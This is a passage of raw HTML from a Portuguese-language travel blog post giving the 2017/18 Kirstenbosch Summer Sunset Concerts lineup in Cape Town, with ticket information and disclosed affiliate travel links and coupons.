<li>10 Dec: <a href="https://www.facebook.com/matthewjmole/?fref=mentions" target="_blank" rel="nofollow noopener noreferrer" data-hovercard="/ajax/hovercard/page.php?id=35576927838&amp;extragetparams=%7B%22fref%22%3A%22mentions%22%7D" data-hovercard-prefer-more-content-show="1">Matthew Mole</a> / <a href="https://www.facebook.com/majozimusic/?fref=mentions" target="_blank" rel="nofollow noopener noreferrer" data-hovercard="/ajax/hovercard/page.php?id=507047245974471&amp;extragetparams=%7B%22fref%22%3A%22mentions%22%7D" data-hovercard-prefer-more-content-show="1">Majozi</a></li>
<li>14, 15, 16, 17 Dec: Christmas Carols (sales opening soon)</li>
<li>23 Dec: <a href="https://www.facebook.com/Mango.Groove/?fref=mentions" target="_blank" rel="nofollow noopener noreferrer" data-hovercard="/ajax/hovercard/page.php?id=119197398125331&amp;extragetparams=%7B%22fref%22%3A%22mentions%22%7D" data-hovercard-prefer-more-content-show="1">Mango Groove</a></li>
<li>31 Dec: <a href="https://www.facebook.com/GoldFishLive/?fref=mentions" target="_blank" rel="nofollow noopener noreferrer" data-hovercard="/ajax/hovercard/page.php?id=6169524708&amp;extragetparams=%7B%22fref%22%3A%22mentions%22%7D" data-hovercard-prefer-more-content-show="1">GoldFish</a> / <a href="https://www.facebook.com/DonovanCopleySA/?fref=mentions" target="_blank" rel="nofollow noopener noreferrer" data-hovercard="/ajax/hovercard/page.php?id=34390546166&amp;extragetparams=%7B%22fref%22%3A%22mentions%22%7D" data-hovercard-prefer-more-content-show="1">HotWater</a></li>
<li>1 Jan: <a href="https://www.facebook.com/freshlygroundsa/?fref=mentions" target="_blank" rel="nofollow noopener noreferrer" data-hovercard="/ajax/hovercard/page.php?id=7604775495&amp;extragetparams=%7B%22fref%22%3A%22mentions%22%7D" data-hovercard-prefer-more-content-show="1">Freshlyground</a></li>
<li>7 Jan: <a href="https://www.facebook.com/Prime.Circle/?fref=mentions" target="_blank" rel="nofollow noopener noreferrer" data-hovercard="/ajax/hovercard/page.php?id=8255338957&amp;extragetparams=%7B%22fref%22%3A%22mentions%22%7D" data-hovercard-prefer-more-content-show="1">Prime Circle</a></li>
<li>14 Jan: <a href="https://www.facebook.com/theparlotones/?fref=mentions" target="_blank" rel="nofollow noopener noreferrer" data-hovercard="/ajax/hovercard/page.php?id=21538149752&amp;extragetparams=%7B%22fref%22%3A%22mentions%22%7D" data-hovercard-prefer-more-content-show="1">The Parlotones</a></li>
<li>21 Jan: <a href="https://www.facebook.com/Fokofpolisiekarband/?fref=mentions" target="_blank" rel="nofollow noopener noreferrer" data-hovercard="/ajax/hovercard/page.php?id=22874798854&amp;extragetparams=%7B%22fref%22%3A%22mentions%22%7D" data-hovercard-prefer-more-content-show="1">Fokofpolisiekar</a></li>
<li>28 Jan: <a id="js_hf" href="https://www.facebook.com/thesoilkasisoul/?fref=mentions" target="_blank" rel="nofollow noopener noreferrer" data-hovercard="/ajax/hovercard/page.php?id=142497999150295&amp;extragetparams=%7B%22fref%22%3A%22mentions%22%7D" data-hovercard-prefer-more-content-show="1" aria-controls="js_hd" aria-haspopup="true" aria-describedby="js_he">The Soil</a></li>
<li>4 Feb: <a href="https://www.facebook.com/Beatenberg/?fref=mentions" target="_blank" rel="nofollow noopener noreferrer" data-hovercard="/ajax/hovercard/page.php?id=166509122974&amp;extragetparams=%7B%22fref%22%3A%22mentions%22%7D" data-hovercard-prefer-more-content-show="1">Beatenberg</a> / <a href="https://www.facebook.com/alicephoebeloumusic/?fref=mentions" target="_blank" rel="nofollow noopener noreferrer" data-hovercard="/ajax/hovercard/page.php?id=396955063719831&amp;extragetparams=%7B%22fref%22%3A%22mentions%22%7D" data-hovercard-prefer-more-content-show="1">Alice Phoebe Lou</a></li>
<li>11 Feb: <a id="js_20e" href="https://www.facebook.com/CapeTownPhilharmonicOrchestra/?fref=mentions" target="_blank" rel="nofollow noopener noreferrer" data-hovercard="/ajax/hovercard/page.php?id=409977619060493&amp;extragetparams=%7B%22fref%22%3A%22mentions%22%7D" data-hovercard-prefer-more-content-show="1" aria-controls="js_20c" aria-haspopup="true" aria-describedby="js_20d">Cape Town Philharmonic Orchestra</a></li>
<li>18 Feb: <a id="js_230" href="https://www.facebook.com/Cape-Town-Folk-n-Acoustic-Music-Festival-113231878787427/?fref=mentions" target="_blank" rel="nofollow noopener noreferrer" data-hovercard="/ajax/hovercard/page.php?id=113231878787427&amp;extragetparams=%7B%22fref%22%3A%22mentions%22%7D" data-hovercard-prefer-more-content-show="1" aria-controls="js_22y" aria-haspopup="true" aria-describedby="js_22z">Cape Town Folk &#8216;n Acoustic Music Festival</a></li>
<li>25 Feb: <a href="https://www.facebook.com/MissLIRAMUSIC/?fref=mentions" target="_blank" rel="nofollow noopener noreferrer" data-hovercard="/ajax/hovercard/page.php?id=44652821124&amp;extragetparams=%7B%22fref%22%3A%22mentions%22%7D" data-hovercard-prefer-more-content-show="1">LIRA</a></li>
<li>4 Mar: <a href="https://www.facebook.com/goodlucklive/?fref=mentions" target="_blank" rel="nofollow noopener noreferrer" data-hovercard="/ajax/hovercard/page.php?id=96365579023&amp;extragetparams=%7B%22fref%22%3A%22mentions%22%7D" data-hovercard-prefer-more-content-show="1">GOODLUCK</a> / <a href="https://www.facebook.com/thekiffness/?fref=mentions" target="_blank" rel="nofollow noopener noreferrer" data-hovercard="/ajax/hovercard/page.php?id=129548007060842&amp;extragetparams=%7B%22fref%22%3A%22mentions%22%7D" data-hovercard-prefer-more-content-show="1">The Kiffness</a></li>
<li>11 Mar: <a href="https://www.facebook.com/thechristianslive/?fref=mentions" target="_blank" rel="nofollow noopener noreferrer" data-hovercard="/ajax/hovercard/page.php?id=109757999086762&amp;extragetparams=%7B%22fref%22%3A%22mentions%22%7D" data-hovercard-prefer-more-content-show="1">The Christians</a> (UK)</li>
<li>18 Mar: <a href="https://www.facebook.com/jeremyloops/?fref=mentions" target="_blank" rel="nofollow noopener noreferrer" data-hovercard="/ajax/hovercard/page.php?id=122132931173760&amp;extragetparams=%7B%22fref%22%3A%22mentions%22%7D" data-hovercard-prefer-more-content-show="1">Jeremy Loops</a></li>
<li>21 Mar: <a href="https://www.facebook.com/petitenoir1/?fref=mentions" target="_blank" rel="nofollow noopener noreferrer" data-hovercard="/ajax/hovercard/page.php?id=199763680085130&amp;extragetparams=%7B%22fref%22%3A%22mentions%22%7D" data-hovercard-prefer-more-content-show="1">Petite Noir</a> / <a href="https://www.facebook.com/slowjackmusic/?fref=mentions" target="_blank" rel="nofollow noopener noreferrer" data-hovercard="/ajax/hovercard/page.php?id=360446730726326&amp;extragetparams=%7B%22fref%22%3A%22mentions%22%7D" data-hovercard-prefer-more-content-show="1">Slow Jack</a></li>
<li>25 Mar: <a href="https://www.facebook.com/danpatlanskymusic/?fref=mentions" target="_blank" rel="noopener noreferrer" data-hovercard="/ajax/hovercard/page.php?id=107821467525&amp;extragetparams=%7B%22fref%22%3A%22mentions%22%7D" data-hovercard-prefer-more-content-show="1">Dan Patlansky</a>/ <a href="https://www.facebook.com/albert.frost.music1/?fref=mentions" target="_blank" rel="noopener noreferrer" data-hovercard="/ajax/hovercard/page.php?id=22944713621&amp;extragetparams=%7B%22fref%22%3A%22mentions%22%7D" data-hovercard-prefer-more-content-show="1">Albert Frost</a></li>
<li>1 Apr: Kahn Morbee &amp; Karen Zoid</li>
</ul>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-7687" src="https://junypelomundo.com.br/wp-content/uploads/2017/11/16142269_1255179311231123_3835472096628017141_n.jpg" alt="" width="475" height="480" srcset="https://junypelomundo.com.br/wp-content/uploads/2017/11/16142269_1255179311231123_3835472096628017141_n.jpg 475w, https://junypelomundo.com.br/wp-content/uploads/2017/11/16142269_1255179311231123_3835472096628017141_n-297x300.jpg 297w" sizes="auto, (max-width: 475px) 100vw, 475px" /></p>
<div class="text_exposed_show">
<p style="text-align: justify;">Os tickets estão disponíveis para venda no site  <a href="http://www.webtickets.co.za/events/featured/kirstenbosch-summer-sunset-concerts/1474183971" target="_blank" rel="nofollow noopener noreferrer" data-ft="{&quot;tn&quot;:&quot;-U&quot;}" data-lynx-mode="async" data-lynx-uri="https://l.facebook.com/l.php?u=http%3A%2F%2Fwww.webtickets.co.za%2F&amp;h=[base64]">www.webtickets.co.za</a>, que é o único vendedor online autorizado pelo festival.</p>
<hr />
<p><strong>Leia mais</strong></p>
<ul>
<li><a href="https://junypelomundo.com.br/2018/07/roteiro-joanesburgo-africa-do-sul.html" target="_blank" rel="noopener noreferrer"><strong>O que fazer em Joanesburgo</strong></a></li>
<li><a href="https://junypelomundo.com.br/2018/03/roteiro-cape-town-africa-do-sul.html" target="_blank" rel="noopener noreferrer"><strong>O que fazer em Cape Town</strong></a></li>
<li><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/garden-route" target="_blank" rel="noopener noreferrer"><strong>Dicas da Garden Rote / Rota Jardim</strong></a></li>
<li><a href="https://junypelomundo.com.br/category/africa/africa-do-sul/safari" target="_blank" rel="noopener noreferrer"><strong>Safari, onde fazer?</strong></a></li>
<li><a href="https://junypelomundo.com.br/2017/03/conheca-sun-city-a-las-vegas-da-africa-do-sul.html" target="_blank" rel="noopener noreferrer"><strong>Sun City, a Las Vegas da África do Sul</strong></a></li>
<li><a href="https://junypelomundo.com.br/2016/10/storms-river-bridge-o-meu-lugar-preferido-no-mundo-tsitsikamma-national-park-africa-do-sul.html" target="_blank" rel="noopener noreferrer"><strong>Storms River Bridge, o meu lugar preferido no mundo</strong></a></li>
<li><a href="https://junypelomundo.com.br/2016/09/passeio-no-elephant-sanctuary-em-hartbeespoortdam-africa-do-sul.html" target="_blank" rel="noopener noreferrer"><strong>Interação Ética com elefantes em um santuário</strong></a></li>
<li><a href="https://junypelomundo.com.br/2018/04/34-experiencias-para-ter-numa-viagem-a-africa-do-sul.html" target="_blank" rel="noopener noreferrer"><strong>34 experiências para ter em uma viagem à África do Sul</strong></a></li>
</ul>
<hr />
<h2 style="text-align: center;">Sua viagem para África do Sul</h2>
<hr />
<h3 style="text-align: justify;">Mais Dicas no Blog</h3>
<p style="text-align: justify;">Temos mais de 40 posts com dicas sobre a África do Sul, <a href="https://junypelomundo.com.br/category/africa/africa-do-sul" target="_blank" rel="noopener noreferrer"><strong>acesse todo o conteúdo</strong></a></p>
<h3 style="text-align: justify;"><a href="https://go.hotmart.com/Q12143780U" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" class="wp-image-14416 alignright" src="https://junypelomundo.com.br/wp-content/uploads/2016/09/Capa-Se-lança-AS-1200x1600.jpg" alt="" width="202" height="270" srcset="https://junypelomundo.com.br/wp-content/uploads/2016/09/Capa-Se-lança-AS-1200x1600.jpg 360w, https://junypelomundo.com.br/wp-content/uploads/2016/09/Capa-Se-lança-AS-1200x1600-225x300.jpg 225w" sizes="auto, (max-width: 202px) 100vw, 202px" /></a>Guia África do Sul</h3>
<p style="text-align: justify;"><a href="https://go.hotmart.com/Q12143780U" target="_blank" rel="noopener noreferrer"><strong>O e-book do &#8220;Guia da África do Sul do blog Se Lança&#8221;</strong></a> tem informações preciosas sobre as principais cidades da África do Sul e a Garden Route, vale a pena conferir!</p>
<h3 style="text-align: justify;">Grupo no Facebook</h3>
<p style="text-align: justify;">A melhor forma de trocar informações e tirar dúvidas com quem vai ou já foi para a África do Sul é <a href="https://www.facebook.com/groups/viagem.africa.do.sul/" target="_blank" rel="noopener noreferrer"><strong>fazendo parte do nosso grupo do Facebook sobre o tema</strong></a></p>
<h3 style="text-align: justify;">Não passe perrengue!</h3>
<ul style="text-align: justify;">
<li><strong>Internet é básico! Quer chegar na África do Sul já conectado?</strong> <a href="https://www.easysim4u.com/?utm_source=junypelomundo&amp;utm_campaign=campanha_junypelomundo&amp;" target="_blank" rel="noopener noreferrer"><strong>Compre um chip da Easysim4u e garanta conexão para Google Maps, whatsapp, instagram e tudo mais!</strong></a> Use o cupom <strong>RBBVGRATIS</strong> para não pagar o frete!<br />
<span style="background-color: #ffffff;">.</span></li>
<li><strong>Seguro viagem é obrigatório para quem não quer passar perrengue!</strong> Acredite, sai muito caro a conta se você não tiver. <a href="https://www.segurospromo.com.br/p/junypelomundo/parceiro" target="_blank" rel="noopener noreferrer"><strong>A Seguros Promo tem diversas opções com preços acessíveis, faça uma cotação</strong></a>. E use o cupom <strong>JUNYPELOMUNDO5</strong> para ter 5% de desconto e pague no boleto para ganhar mais 5%!</li>
</ul>
<h3 style="text-align: justify;">Transporte</h3>
<ul style="text-align: justify;">
<li><strong>Alugar carro é muito importante e gera uma grande economia no seu roteiro!</strong> E é essencial para os que vão fazer a Garden Route! <a href="https://www.rentcars.com/pt-br/?requestorid=352" target="_blank" rel="noopener noreferrer"><strong>Faça uma cotação na Rent Cars, tem opções de pagamento antecipado que você pode parcelar e não cobra IOF!</strong></a><br />
<span style="background-color: #ffffff;">.</span></li>
<li><strong>Curte passeio de Ônibus Turístico?</strong> Tem essa opção em <a href="https://www.civitatis.com/pt/joanesburgo/onibus-turistico-joanesburgo/?aid=2127" target="_blank" rel="noopener noreferrer"><strong>Joanesburgo</strong> </a>e em <a href="https://www.civitatis.com/pt/cidade-do-cabo/onibus-turistico-cidade-cabo/?aid=2127" target="_blank" rel="noopener noreferrer"><strong>Cape Town</strong></a>.</li>
</ul>
<h3 style="text-align: justify;">Hospedagem</h3>
<ul style="text-align: justify;">
<li>Se você curte hotéis o <a href="http://www.booking.com/index.html?aid=1143811" target="_blank" rel="noopener noreferrer"><strong>Booking tem opções para todos os gostos e bolsos</strong></a>.<br />
<span style="background-color: #ffffff;">.</span></li>
<li>Se você curte experiência mais raiz o Airbnb tem desde quartos em casa de locais à apartamentos inteiros. <a href="http://www.airbnb.com.br/c/jalmeida103" target="_blank" rel="noopener noreferrer"><strong>Cadastre-se com o meu código e ganhe R$ 179,00 de desconto na primeira hospedagem.</strong></a></li>
</ul>
<h3 style="text-align: justify;">Tours e Atrações</h3>
<ul>
<li style="text-align: justify;">Se você curte aqueles cartões de City Pass, em <a href="https://www.civitatis.com/pt/cidade-do-cabo/cape-town-flexi-attractions-pass/?aid=2127" target="_blank" rel="noopener noreferrer"><strong>Cape Town tem um com as principais atrações da cidade e que dá também descontos em restaurantes e lojas</strong></a>.<br />
<span style="background-color: #ffffff;">.</span></li>
<li style="text-align: justify;"><a href="https://www.getyourguide.com.br/africa-do-sul-n68/?partner_id=N7ZR0LK&amp;utm_medium=online_publisher&amp;utm_source=juny_pelo_mundo&amp;placement=content-top" target="_blank" rel="noopener noreferrer"><strong>O site &#8220;Get your Guide&#8221; tem safaris, passeios na Garden Route, vinícolas</strong></a> e tudo mais que você vai querer fazer na sua viagem pela África do Sul.</li>
</ul>
<hr />
<p>Salve esse post no Pinterest:</p>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-7974" src="https://junypelomundo.com.br/wp-content/uploads/2017/12/Como-comprar-uma-passagem-barata-de-Lima-para-Cusco12.jpg" alt="" width="800" height="1200" srcset="https://junypelomundo.com.br/wp-content/uploads/2017/12/Como-comprar-uma-passagem-barata-de-Lima-para-Cusco12.jpg 800w, https://junypelomundo.com.br/wp-content/uploads/2017/12/Como-comprar-uma-passagem-barata-de-Lima-para-Cusco12-200x300.jpg 200w, https://junypelomundo.com.br/wp-content/uploads/2017/12/Como-comprar-uma-passagem-barata-de-Lima-para-Cusco12-768x1152.jpg 768w, https://junypelomundo.com.br/wp-content/uploads/2017/12/Como-comprar-uma-passagem-barata-de-Lima-para-Cusco12-320x480.jpg 320w, https://junypelomundo.com.br/wp-content/uploads/2017/12/Como-comprar-uma-passagem-barata-de-Lima-para-Cusco12-640x960.jpg 640w" sizes="auto, (max-width: 800px) 100vw, 800px" /></p>
</div>
</div></div><div class="td-block td-a-rec td-a-rec-id-custom-spot tdi_81_cbb td_block_template_9"><table border="0" cellspacing="0" cellpadding="2" id='planejeviagem'>
<tbody>
<tr>
<td>
<strong style="text-align: center;">PLANEJE A SUA VIAGEM</strong>
<p style="text-align: justify;">Reservando sua viagem com os nossos parceiros através dos links abaixo, além de garantir o <strong>menor preço</strong> e a <strong>qualidade</strong>, o blog ganha uma pequena comissão e você <b> não paga nada mais por isso</b>.<br><br>
<a href="http://www.booking.com/index.html?aid=1143811" target="_blank" rel="”nofollow”"><strong><img loading="lazy" decoding="async" class="size-large wp-image-3546 alignleft" src="https://junypelomundo.com.br/wp-content/uploads/2017/01/hotel.jpg" alt="" width="62" height="60" />Reserve seu Hotel no <span style="color: #000000;">Booking</span>, o melhor preço e com diversos hotéis com a opção de cancelamento gratuito</strong></a><br><br>
<strong><a href="https://www.rentcars.com/pt-br/?requestorid=352" target="_blank" rel="”nofollow”"><img loading="lazy" decoding="async" class="size-full wp-image-3544 alignleft" src="https://junypelomundo.com.br/wp-content/uploads/2017/01/carro.jpg" alt="" width="62" height="60" />Alugue seu carro no<span style="color: #000000;"> RentCars</span>, em reais, sem pagamento de IOF e parcelado no cartão!</a></strong><br><br><br>
<a href="https://www.segurospromo.com.br/p/junypelomundo/parceiro" target="_blank" rel="”nofollow”"><strong><img loading="lazy" decoding="async" class="size-large wp-image-3547 alignleft" src="https://junypelomundo.com.br/wp-content/uploads/2017/01/seguro.jpg" alt="" width="62" height="60" />Faça o seguro viagem com a <span style="color: #000000;">Seguros Promo</span> e viaje tranquilo! Use o cupom <span style="color: #000000;">JUNYPELOMUNDO5 </span> para ter 5% de desconto no seguro.</strong></a><br><br>
<a href="https://www.easysim4u.com/?utm_source=junypelomundo" target="_blank" rel="”nofollow”"><strong><img loading="lazy" decoding="async" class="size-large wp-image-3545 alignleft" src="https://junypelomundo.com.br/wp-content/uploads/2017/01/chip.jpg" alt="" width="62" height="60" />Compre um chip de celular universal que pode ser usado em qualquer pais com a<span style="color: #000000;"> EasySim4u</span> use o cupom   <span style="color: #000000;"> RBBVGRATIS </span> para ter frete grátis</a> </strong></p></td>
</tr>
</tbody>
</table></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_83_cb6  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_83_cb6{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_84_909 td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_84_909" ><div class="tdb-share-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://junypelomundo.com.br/veja-a-agenda-completa-dos-shows-do-kirstenbosch-summer-sunset-concerts-2017-18-em-cape-town/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="tdi_84_909" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fjunypelomundo.com.br%2Fveja-a-agenda-completa-dos-shows-do-kirstenbosch-summer-sunset-concerts-2017-18-em-cape-town%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Veja+a+agenda+completa+dos+shows+do+Kirstenbosch+Summer+Sunset+Concerts+2017%2F18+em+Cape+Town&url=https%3A%2F%2Fjunypelomundo.com.br%2Fveja-a-agenda-completa-dos-shows-do-kirstenbosch-summer-sunset-concerts-2017-18-em-cape-town%2F&via=junypelomundo">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://junypelomundo.com.br/veja-a-agenda-completa-dos-shows-do-kirstenbosch-summer-sunset-concerts-2017-18-em-cape-town/&amp;media=https://junypelomundo.com.br/wp-content/uploads/2017/11/11895207_886997111382680_7579429727872990058_o.jpg&description=Veja a agenda completa dos shows do Kirstenbosch Summer Sunset Concerts, o festival de música no jardim botânico em Cape Town">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Veja+a+agenda+completa+dos+shows+do+Kirstenbosch+Summer+Sunset+Concerts+2017%2F18+em+Cape+Town %0A%0A https://junypelomundo.com.br/veja-a-agenda-completa-dos-shows-do-kirstenbosch-summer-sunset-concerts-2017-18-em-cape-town/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://junypelomundo.com.br/veja-a-agenda-completa-dos-shows-do-kirstenbosch-summer-sunset-concerts-2017-18-em-cape-town/&title=Veja+a+agenda+completa+dos+shows+do+Kirstenbosch+Summer+Sunset+Concerts+2017%2F18+em+Cape+Town">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_84_909">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_86_a60  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* inline tdc_css att */

.tdi_86_a60{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_86_a60{
margin-top:-7px !important;
}
}

</style></div><div class="td_block_wrap tdb_single_next_prev tdi_87_dd0 td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_87_dd0" >
<style>

/* inline tdc_css att */

.tdi_87_dd0{
margin-bottom:43px !important;
}

</style>
<style>
/* custom css */
.tdi_87_dd0 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_87_dd0 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_87_dd0 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_87_dd0 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_87_dd0 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_87_dd0 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_87_dd0 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_87_dd0 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Artigo anterior</span><a href="https://junypelomundo.com.br/tres-passeios-que-nao-podem-faltar-em-sua-viagem-a-machu-picchu-peru/">3 passeios que não podem faltar em sua viagem à Machu Picchu (Peru)!</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Próximo artigo</span><a href="https://junypelomundo.com.br/hospedagem-conheca-o-refugio-do-corsario-em-ubatuba-sp/">Onde se hospedar em Ubatuba-SP: Refúgio do Corsário</a></div></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_88_ccc tdb-content-vert-top td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_88_ccc" >
<style>
/* custom css */
.tdi_88_ccc{
                    padding: 21px;
                
                    border: 1px solid #ededed;
                }.tdi_88_ccc .tdb-author-info{
                    width: auto;
                
                    padding-bottom: 0;
                    padding-left: 21px;
                }.tdi_88_ccc .tdb-author-photo{
                    width: 117px;
                
                    transform: translateZ(0);
                    -webkit-transform: translateZ(0);
                
                    pointer-events: auto;
                }.tdi_88_ccc .tdb-social-item i{
					font-size: 15px;
					vertical-align: middle;
				
					line-height: 15px;
				}.tdi_88_ccc .tdb-social-item i.td-icon-twitter,
				.tdi_88_ccc .tdb-social-item i.td-icon-linkedin,
				.tdi_88_ccc .tdb-social-item i.td-icon-pinterest,
				.tdi_88_ccc .tdb-social-item i.td-icon-blogger,
				.tdi_88_ccc .tdb-social-item i.td-icon-vimeo{
					font-size: 12px;
				}.tdi_88_ccc .tdb-social-item{
					min-width: 15px;
					height: 15px;
				
				    margin: 10px 20px 10px 0;
				}.tdi_88_ccc .tdb-author-photo:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_88_ccc{
                    border: 1px solid #ededed;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_88_ccc{
                    border: 1px solid #ededed;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_88_ccc{
                    border: 1px solid #ededed;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a href="https://junypelomundo.com.br/author/junypelomundo/" class="tdb-author-photo"><img alt='' src='https://secure.gravatar.com/avatar/9b6660bf273ea6cea77d2c25cf4e333e91e837dcd2adbd7fd17294dc78f57561?s=117&#038;d=wavatar&#038;r=g' srcset='https://secure.gravatar.com/avatar/9b6660bf273ea6cea77d2c25cf4e333e91e837dcd2adbd7fd17294dc78f57561?s=234&#038;d=wavatar&#038;r=g 2x' class='avatar avatar-117 photo' height='117' width='117' /></a><div class="tdb-author-info"><a href="https://junypelomundo.com.br/author/junypelomundo/" class="tdb-author-name">Juliana Almeida Rios</a><a href="https://junypelomundo.com.br/"  class="tdb-author-url">https://junypelomundo.com.br/</a><div class="tdb-author-descr">Viajante, Administradora, Aspirante à Mochileira, Sonhadora, Bookaholic. Adora planejar uma viagem, seja para a cidade vizinha ou para o outro lado do mundo. Ama conhecer novas culturas e contar as suas aventuras. E prefere ser chamada de Juny.</div><div class="tdb-author-social"></div></div></div></div><div class="td_block_wrap tdb_single_related tdi_89_69d td_with_ajax_pagination td-pb-border-top td_block_template_9 tdb-single-related-posts"  data-td-block-uid="tdi_89_69d" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Poppins:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
@import url("https://fonts.googleapis.com/css?family=Roboto:300,400,400italic,500,500italic,700,900|Open+Sans:300italic,400,400italic,600,600italic,700&display=swap");
.tdi_89_69d .entry-thumb{
					background-position: center 50%;
				}.tdi_89_69d .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_89_69d .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_89_69d .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_89_69d .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_89_69d .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_89_69d .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_89_69d .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_89_69d .td-post-category{
					display: none;
				
					font-family:Roboto !important;
				}.tdi_89_69d .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_89_69d .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				
					font-family:Roboto !important;
				}.tdi_89_69d .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_89_69d .td-read-more{
					display: none;
				}.tdi_89_69d .td-post-author-name{
					display: none;
				}.tdi_89_69d .td-post-date,
				.tdi_89_69d .td-post-author-name span{
					display: none;
				}.tdi_89_69d .td-module-comments{
					display: none;
				}.tdi_89_69d .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_89_69d .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_89_69d .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_89_69d .block-title a,
				.tdi_89_69d .block-title span,
				.tdi_89_69d .td-block-title a,
				.tdi_89_69d .td-block-title span{
					font-family:Poppins !important;
				}.tdi_89_69d .entry-title{
					font-family:Poppins !important;
				}.tdi_89_69d .td-editor-date,
				.tdi_89_69d .td-module-comments a{
					font-family:Roboto !important;
				}.tdi_89_69d .td-read-more a{
					font-family:Roboto !important;
				}.tdi_89_69d .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}.tdi_89_69d .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_89_69d .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_89_69d .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
